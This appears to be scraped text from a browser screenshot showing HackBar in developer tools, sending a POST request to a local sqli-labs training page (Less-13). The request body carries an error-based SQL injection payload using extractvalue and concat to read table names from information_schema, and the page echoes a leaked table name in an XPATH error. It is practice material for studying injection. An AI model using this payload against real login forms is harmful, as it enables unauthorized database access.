 Submit
XPATH syntax error: '~uagents~'
LOGIN ATTEMPT
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-13/
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=') or extractvalue(1,concat(0x7e,(select (table_name)from
information_schema.tables where table_schema=database() limit 2,1),0x7e)) --
+&submit=Submit&uname=a
控制台 问题 覆盖率 What's New